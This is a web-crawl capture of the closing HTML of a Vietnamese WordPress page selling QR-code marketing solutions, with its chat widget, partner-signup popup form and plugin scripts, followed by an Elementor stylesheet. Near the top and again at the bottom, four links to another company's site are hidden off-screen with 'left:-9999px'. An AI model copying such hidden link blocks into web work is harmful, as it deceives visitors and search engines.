			(u[i].q=u[i].q||[]).push(arguments);
		};
		z=s.createElement('script');
		var zz=s.getElementsByTagName('script')[0];
		z.async=1; z.src=b; z.id='subiz-script';
		zz.parentNode.insertBefore(z,zz);
	})(document, window, 'https://widgetv4.subiz.com/static/js/app.js', 'subiz');
	subiz('setAccount', 'acqqncpeijtklzecooms');
</script>
<!-- End Subiz -->

<a href="https://miraway-cetm.com/xep-hang-thong-minh/" title="hệ thống xếp hàng tự động" style="position:absolute;left:-9999px">hệ thống xếp hàng tự động</a>
<a href="https://miraway-cetm.com/quang-cao-thong-minh/" title="hệ thống digital signage" style="position:absolute;left:-9999px">hệ thống digital signage</a>
<a href="https://miraway-cetm.com/phan-hoi-khach-hang/" title="phản hồi khách hàng" style="position:absolute;left:-9999px">phản hồi khách hàng</a>  
<a href="https://miraway-cetm.com/khach-hang-tu-phuc-vu/" title="self service kiosk" style="position:absolute;left:-9999px">self service kiosk  </a><!-- Enter your scripts here -->		<button class="hestia-scroll-to-top">
			<i class="fas fa-angle-double-up" aria-hidden="true"></i>
		</button>
		<div id="jet-popup-747" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-slide-in-up" data-settings="{&quot;id&quot;:747,&quot;jet-popup-id&quot;:&quot;jet-popup-747&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;slide-in-up&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.hoptac&quot;,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true}">
	<div class="jet-popup__inner">
		<div class="jet-popup__overlay"></div>		<div class="jet-popup__container">
			<div class="jet-popup__container-inner">
				<div class="jet-popup__container-overlay"></div>
				<div class="jet-popup__container-content">		<div data-elementor-type="jet-popup" data-elementor-id="747" class="elementor elementor-747">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6f3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-894" data-id="894" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cab80ac elementor-widget elementor-widget-image" data-id="cab80ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="750" height="598" src="https://qrcode-solution.com/wp-content/uploads/2020/05/battay.png" class="attachment-large size-large wp-image-759" alt="" loading="lazy" srcset="https://qrcode-solution.com/wp-content/uploads/2020/05/battay.png 981w, https://qrcode-solution.com/wp-content/uploads/2020/05/battay-300x239.png 300w, https://qrcode-solution.com/wp-content/uploads/2020/05/battay-768x612.png 768w" sizes="(max-width: 750px) 100vw, 750px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3bf6370" data-id="3bf6370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-675e85b elementor-widget elementor-widget-heading" data-id="675e85b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Đăng ký hợp tác</div>		</div>
				</div>
				<div class="elementor-element elementor-element-1e5a622 elementor-widget elementor-widget-spacer" data-id="1e5a622" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9b21e69 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="9b21e69" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="747"/>
			<input type="hidden" name="form_id" value="9b21e69"/>
			<input type="hidden" name="referer_title" value="QR Code - Công Nghệ 4.0 Kết Nối Doanh Nghiệp Bán Lẻ Với Khách Hàng" />

							<input type="hidden" name="queried_id" value="2629"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_692c2c0 elementor-col-100 elementor-field-required">
							<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_692c2c0]" id="form-field-field_692c2c0" class="elementor-field-textual elementor-size-sm" required="required" aria-required="true">
									<option value="Đại lý">Đại lý</option>
									<option value="Cộng tác viên">Cộng tác viên</option>
									<option value="Kết nối API">Kết nối API</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Tên							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nguyễn Văn A" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Số điện thoại							</label>
								<input size="1" type="tel" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="0123456789" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Gửi</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>
			</div>
					</div>
	</div>
</div>
<link rel='stylesheet' id='elementor-post-747-css' href='https://qrcode-solution.com/wp-content/uploads/elementor/css/post-747.css?ver=1696926086' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://qrcode-solution.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/qrcode-solution.com\/wp-admin\/admin-ajax.php","version":"3.3.8","buttonizer_path":"https:\/\/qrcode-solution.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/qrcode-solution.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/qrcode-solution.com","current":[],"in_preview":"","is_admin":"","cache":"c8505c2db2062c5480831425e1d72ff6","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=144592d7827f6e10ce2022ec5d03fc62&#038;ver=6.2.2' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"10.1.24"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/6713772.js?integration=WordPress&#038;ver=10.1.24' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":500,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuad","scrollingEasing":"swing","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"100","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"true","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.7' id='page-scroll-to-id-plugin-script-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/themes/hestia-pro/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/qrcode-solution.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/themes/hestia-pro/assets/js/script.min.js?ver=2.5.6' id='hestia_scripts-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/qrcode-solution.com\/wp-admin\/admin-ajax.php","nonce":"a4237e8998","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/qrcode-solution.com\/qr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.4' id='eael-general-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.9.0' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/qrcode-solution.com\/wp-admin\/admin-ajax.php","nonce":"8217dc3157","urls":{"assets":"https:\/\/qrcode-solution.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/qrcode-solution.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/qrcode-solution.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.9.0' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.4' id='share-link-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/qrcode-solution.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2629,"title":"QR%20Code%20-%20C%C3%B4ng%20Ngh%E1%BB%87%204.0%20K%E1%BA%BFt%20N%E1%BB%91i%20Doanh%20Nghi%E1%BB%87p%20B%C3%A1n%20L%E1%BA%BB%20V%E1%BB%9Bi%20Kh%C3%A1ch%20H%C3%A0ng","excerpt":"","featuredImage":"https:\/\/qrcode-solution.com\/wp-content\/uploads\/2022\/05\/ung-dung-qr-code-marketing-cong-nghe-4.0.jpg"}};
</script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.9.0' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/jet-popup/assets/js/lib/anime-js/anime.min.js?ver=2.0.2' id='jet-anime-js-js'></script>
<script type='text/javascript' id='jet-popup-frontend-js-extra'>
/* <![CDATA[ */
var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":[]},"version":"1.3.0","ajax_url":"https:\/\/qrcode-solution.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.min.js?ver=1.3.0' id='jet-popup-frontend-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.4' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.9.0' id='e-sticky-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f157c113a73fa1d55ea27d15a7642e9d --><!-- end Simple Custom CSS and JS -->



<a href="https://miraway-cetm.com/xep-hang-thong-minh/" title="hệ thống xếp hàng tự động" style="position:absolute;left:-9999px">hệ thống xếp hàng tự động</a>
<a href="https://miraway-cetm.com/quang-cao-thong-minh/" title="hệ thống digital signage" style="position:absolute;left:-9999px">hệ thống digital signage</a>
<a href="https://miraway-cetm.com/phan-hoi-khach-hang/" title="phản hồi khách hàng" style="position:absolute;left:-9999px">phản hồi khách hàng</a>  
<a href="https://miraway-cetm.com/khach-hang-tu-phuc-vu/" title="self service kiosk" style="position:absolute;left:-9999px">self service kiosk  </a>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://qrcode-solution.com/wp-content/uploads/elementor/css/post-23.css?ver=1724833889
body_size: 752
content:
.elementor-23 .elementor-element.elementor-element-50524ac > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-50524ac:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-50524ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-50524ac:hover{background-color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-50524ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-50524ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-menu-toggle{margin:0 auto;}.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--main .elementor-item:focus{color:#F48422;fill:#F48422;}.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F48422;}.elementor-23 .elementor-element.elementor-element-3e54e28 .e--pointer-framed .elementor-item:before,
					.elementor-23 .elementor-element.elementor-element-3e54e28 .e--pointer-framed .elementor-item:after{border-color:#F48422;}.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F48422;}.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F48422;}.elementor-23 .elementor-element.elementor-element-3e54e28 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-23 .elementor-element.elementor-element-3e54e28 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F48422;}.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--dropdown a:hover,
					.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-menu-toggle:hover{color:#F48422;}.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--dropdown a:hover,
					.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(255, 255, 255, 0);}.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-nav-menu--dropdown a.elementor-item-active{color:#F48422;background-color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-3e54e28 .elementor-menu-toggle:hover{background-color:rgba(2, 1, 1, 0);}.elementor-23 .elementor-element.elementor-element-3e54e28 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-3e54e28:hover .elementor-widget-container{background-color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-b3f0982 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23 .elementor-element.elementor-element-b3f0982 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-9c764e1 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-9c764e1{padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-214f8f7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23 .elementor-element.elementor-element-214f8f7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-49ab9a3 .elementor-button{font-size:16px;background-color:#F58220;}.elementor-23 .elementor-element.elementor-element-e5cfc82 .elementor-button{font-size:16px;background-color:#188095;}.elementor-23 .elementor-element.elementor-element-fb30bf9 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-fb30bf9:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-fb30bf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-fb30bf9:hover{background-color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-fb30bf9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-fb30bf9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-1857c4f .elementor-menu-toggle{margin:0 auto;}.elementor-23 .elementor-element.elementor-element-1857c4f .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-23 .elementor-element.elementor-element-1857c4f .elementor-nav-menu--dropdown a:hover,
					.elementor-23 .elementor-element.elementor-element-1857c4f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-1857c4f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-23 .elementor-element.elementor-element-1857c4f .elementor-menu-toggle:hover{color:#F48422;}.elementor-23 .elementor-element.elementor-element-1857c4f .elementor-nav-menu--dropdown a:hover,
					.elementor-23 .elementor-element.elementor-element-1857c4f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-1857c4f .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(255, 255, 255, 0);}.elementor-23 .elementor-element.elementor-element-1857c4f .elementor-nav-menu--dropdown a.elementor-item-active{color:#F48422;background-color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-1857c4f .elementor-menu-toggle:hover{background-color:rgba(2, 1, 1, 0);}.elementor-23 .elementor-element.elementor-element-1857c4f > .elementor-widget-container{background-color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-1857c4f:hover .elementor-widget-container{background-color:#FFFFFF;}@media(max-width:767px){.elementor-23 .elementor-element.elementor-element-90d61b6{width:30%;}.elementor-23 .elementor-element.elementor-element-90d61b6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23 .elementor-element.elementor-element-90d61b6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-1857c4f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-d130c66{width:70%;}}@media(min-width:768px){.elementor-23 .elementor-element.elementor-element-81bfc6f{width:20%;}.elementor-23 .elementor-element.elementor-element-f1f93c4{width:55%;}.elementor-23 .elementor-element.elementor-element-b3f0982{width:24.664%;}.elementor-23 .elementor-element.elementor-element-90d61b6{width:80%;}.elementor-23 .elementor-element.elementor-element-d130c66{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://qrcode-solution.com/wp-content/uploads/elementor/css/post-43.css?ver=1696926083
body_size: 816
content:
